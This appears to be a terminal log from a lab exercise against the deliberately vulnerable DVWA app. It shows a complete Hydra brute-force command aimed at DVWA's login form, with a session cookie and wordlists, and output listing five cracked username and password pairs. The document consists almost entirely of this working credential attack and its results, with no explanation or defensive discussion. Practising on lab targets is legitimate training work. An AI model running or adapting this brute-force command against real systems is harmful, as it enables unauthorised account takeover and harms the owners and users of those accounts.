 DVWA
┌──(kali㉿kali)-[~/Desktop]
└─$ hydra 10.10.188.11 -L unix_users.txt -P common_passwords_win.txt http-get-form "/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=Cookie:
PHPSESSID=t4qpgm9n1io1m61jl2oobtlja5; security=low:F=Username and/or password incorrect." -I
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-bindi
ng, these *** ignore laws and ethics anyway).
Vulnerability: Brute Force
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-01-05 23:36:51
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 94240 login tries (l:160/p:589), ~5890 tries per task
[DATA] attacking http-get-form://10.10.188.11:80/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=Cookie: PHPSESSID=t4qpgm9n1io1m61jl2oobtlja5
; security=low:F=Username and/or password incorrect.
[STATUS] 1596.00 tries/min, 1596 tries in 00:01h, 92644 to do in 00:59h, 16 active
[STATUS] 1608.33 tries/min, 4825 tries in 00:03h, 89415 to do in 00:56h, 16 active
[80][http-get-form] host: 10.10.188.11   login: admin   password: password
[STATUS] 1653.29 tries/min, 11573 tries in 00:07h, 82667 to do in 00:51h, 16 active
[STATUS] 1662.60 tries/min, 24939 tries in 00:15h, 69301 to do in 00:42h, 16 active
[80][http-get-form] host: 10.10.188.11   login: gordonb   password: abc123
[STATUS] 1659.65 tries/min, 51449 tries in 00:31h, 42791 to do in 00:26h, 16 active
[80][http-get-form] host: 10.10.188.11   login: pablo   password: letmein
[80][http-get-form] host: 10.10.188.11   login: smithy   password: password
[STATUS] 1641.28 tries/min, 77140 tries in 00:47h, 17100 to do in 00:11h, 16 active
[STATUS] 1632.63 tries/min, 84897 tries in 00:52h, 9343 to do in 00:06h, 16 active
[STATUS] 1623.77 tries/min, 92555 tries in 00:57h, 1685 to do in 00:02h, 16 active
[80][http-get-form] host: 10.10.188.11   login: 1337   password: charley
1 of 1 target successfully completed, 5 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-01-06 00:34:38